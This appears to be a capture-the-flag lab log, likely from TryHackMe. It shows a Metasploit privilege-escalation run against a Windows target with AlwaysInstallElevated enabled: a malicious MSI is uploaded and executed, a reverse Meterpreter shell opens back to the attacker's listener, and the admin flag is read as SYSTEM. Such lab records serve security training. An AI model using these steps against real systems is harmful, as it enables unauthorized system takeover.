 msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.8.95.227:6666
[*] Uploading the MSI to C:\Users\CYBERL~1\AppData\Local\Temp\1\FWHbVsLoq.msi ...
[*] Executing MSI...
[*] Sending stage (176198 bytes) to 10.10.116.165
[+] Deleted C:\Users\CYBERL~1\AppData\Local\Temp\1\FWHbVsLoq.msi
[*] Meterpreter session 2 opened (10.8.95.227:6666 -> 10.10.116.165:49824) at 2024-06-19 22:17:45 -0400
meterpreter > shell
Process 5436 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
The system cannot find the file specified.
C:\Windows\system32>cd C:\Users\Administrator\Desktop\
cd C:\Users\Administrator\Desktop\
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\Administrator\Desktop
06/06/2023  07:45 PM    <DIR>          .
06/06/2023  07:45 PM    <DIR>          ..
11/27/2023  07:50 PM                24 admin.txt
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
               3 File(s)          1,105 bytes
               2 Dir(s)  14,951,055,360 bytes free
C:\Users\Administrator\Desktop>type admin.txt
type admin.txt
THM{3lev@t3D-4-pr1v35c!}
C:\Users\Administrator\Desktop>